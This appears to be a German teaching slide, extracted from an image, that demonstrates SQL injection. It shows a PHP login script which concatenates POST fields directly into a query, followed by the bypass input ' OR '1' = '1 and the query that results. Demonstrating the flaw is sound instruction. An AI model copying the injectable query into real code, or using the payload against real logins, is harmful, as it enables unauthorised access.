 <?php
$sql = "SELECT
ID
FROM
User
WHERE
Benutzername = '".$_POST['Benutzername']."' AND
Passwort = '".$_POST['Passwort']."'
";
$result = mysql_query($sql);
?>
You must log in to proceed
Please enter your name and password
name:
password:
Senden
<?php
$sql = "SELECT
ID
FROM
User
WHERE
Benutzername = 'Admin' AND
Passwort = '' OR '1' = '1'
";
$result = mysql_query($sql);
?>
Hacker-Eingabe:
name = Admin,
password = ' OR '1' = '1